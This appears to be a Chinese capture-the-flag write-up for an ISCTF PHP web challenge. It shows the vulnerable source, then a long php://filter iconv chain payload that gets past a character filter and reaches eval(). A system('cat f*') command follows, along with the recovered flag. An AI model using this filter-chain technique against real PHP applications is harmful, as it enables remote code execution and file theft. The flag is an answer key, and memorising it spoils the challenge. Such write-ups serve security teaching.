

访问/well_down_mlpnkobji.php

<!DOCTYPE html>

<html>

<head>

<title>read! read! read! we need read!!!</title>

</head>

<body style="background-image: url('/static/bg2.png'); background-size: cover; background-attachment: fixed; ">

<?php

include "dir.php";

highlight_file(__FILE__);

function waf($str){

if(preg_match("/http|php|file|:|=|\/|\?/i", $str) ){

die('bad hacker!!!');

}

}

$poc = $_POST['poc'];

waf($poc);

$filename = "php://filter/$poc/resource=/var/www/html/badChar.txt";

$result = file_get_contents($filename);

if($result === "sakura for ISCTF"){

echo "yes! master!";

eval($_POST['cmd']);

}

if($_GET['output'] == 114514 && !is_numeric($_GET['output'])){

var_dump($result);

}

?>

</body>

</html>

发现为php://filter链构造字符加strips_tags截断

if($_GET['output'] == 114514 && !is_numeric($_GET['output'])){

var_dump($result);

上面这一段可以通过GET传入:output=114514a 来绕过,不过不重要

这里直接放payload:



poc=convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.GBK.CP932|convert.iconv.BIG5.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode|string.strip_tags&cmd=system('cat f*');

再查看源代码可以直接出flag

Flag:ISCTF{20b6c755-9d60-424c-b48f-9d7a677f6f2e}